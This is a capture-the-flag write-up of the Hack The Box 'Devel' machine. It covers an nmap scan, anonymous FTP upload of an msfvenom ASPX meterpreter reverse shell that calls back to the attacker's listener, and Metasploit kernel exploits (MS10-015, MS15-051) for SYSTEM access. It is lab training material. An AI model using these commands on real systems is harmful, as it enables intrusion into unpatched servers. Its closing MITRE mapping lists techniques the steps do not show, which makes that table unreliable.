Devel Rooted: A Hack The Box Walkthrough
🧠 Summary
- Target OS: Windows Server 2008 R2
- Difficulty: Easy
- IP Address: 10.129.249.251
- Initial Access Vector: FTP upload to WebDAV
- Privilege Escalation Vector: Kernel exploit (MS15-051)
- Tools Used: Nmap, Metasploit, msfvenom
🛰️ Reconnaissance
I began with a full port scan using Nmap:
nmap -p- -A -T4 10.129.249.251

🔍 Results:
- Port 21 (FTP):
Microsoft ftpd- Anonymous login allowed
- Files:
aspnet_client/,iisstart.htm,welcome.png
- Port 80 (HTTP):
Microsoft IIS httpd 7.5- TRACE method enabled
- OS Guess: Windows Server 2008 R2 / Windows 7 SP1
🌐 Web Server Enumeration
I browsed the site directly via:
http://10.129.249.251
The page showed the default IIS7 welcome page, confirming a likely upload path vulnerability via FTP to the webroot.
🎯 Initial Foothold
I generated a reverse shell in ASPX format:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.XX LPORT=4444 -f aspx > shell.aspx
Uploaded it via FTP (anonymous login):
ftp 10.129.249.251
put shell.aspx
Then triggered it in the browser:
http://10.129.249.251/shell.aspx
Metasploit caught the reverse shell with a listener:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.14.XX
set LPORT 4444
run
📈 Privilege Escalation
Step 1: Checked for Kernel Exploits
systeminfo
Identified Windows Server 2008 R2 SP1 — vulnerable to MS10-015 and MS15-051.
Step 2: Attempted MS10-015
use exploit/windows/local/ms10_015_kitrap0d
set SESSION <meterpreter session>
run
But the exploit failed — I forgot to set the correct LHOST and Metasploit defaulted to eth0 instead of my tun0. After troubleshooting, I pivoted.
Step 3: Successful Exploit with MS15-051
use exploit/windows/local/ms15_051_client_copy_image
set SESSION <meterpreter session>
set LHOST 10.10.14.XX
run
This successfully gave me SYSTEM shell.
🏁 Capture the Flags
type C:\Users\<user>\Desktop\user.txt
type C:\Users\Administrator\Desktop\root.txt
🧩 MITRE ATT&CK Mapping
| Tactic | Technique |
|---|---|
| Initial Access | T1078.001 - Valid Accounts: Local Accounts |
| Execution | T1059.005 - Command and Scripting Interpreter: Visual Basic |
| Priv. Esc. | T1068 - Exploitation for Privilege Escalation |
| Discovery | T1082 - System Information Discovery |
| Persistence | T1053.005 - Scheduled Task/Job: Scheduled Task |




